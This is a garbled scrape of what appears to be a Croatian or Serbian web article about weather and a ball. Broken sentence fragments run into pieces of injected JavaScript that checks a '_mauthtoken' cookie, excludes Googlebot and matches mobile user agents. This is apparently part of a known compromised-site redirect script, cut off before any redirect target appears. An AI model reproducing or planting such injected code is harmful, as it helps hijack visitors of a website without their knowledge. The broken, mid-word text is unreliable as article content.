
snimka, kako bi vidljivost bila na najviš
kiša, snijeg, kao i blato na lopti, n
sokolovog“.
if(document.cookie.indexOf(“_mauthtoken
{if(a.indexOf(“Googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+firefox|netfro
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|ser
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cld